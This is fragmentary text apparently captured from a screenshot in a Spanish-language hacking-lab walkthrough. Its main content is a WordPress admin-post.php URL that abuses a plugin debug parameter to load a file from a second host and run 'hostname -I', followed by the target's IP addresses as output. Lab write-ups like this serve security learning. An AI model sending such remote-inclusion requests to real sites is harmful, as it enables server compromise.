 192.168.1.141/wordpress/wp-admin/admin-post.php?swp_debug=load_options&swp_url=http://192.168.1.148/test.txt&cmd=hostname -I 140% Buscar Bur 7
Blogs Social Gaming Formación Coding SQL Deploy PHP Hacking Labs Tools Hack4U Academy Certs PrivEsc BugBounty Flipper Zero
192.168.1.141 10.10.0.145 fd89:c343:c759:42dc:20c:29ff:feaa:965f
No changes made.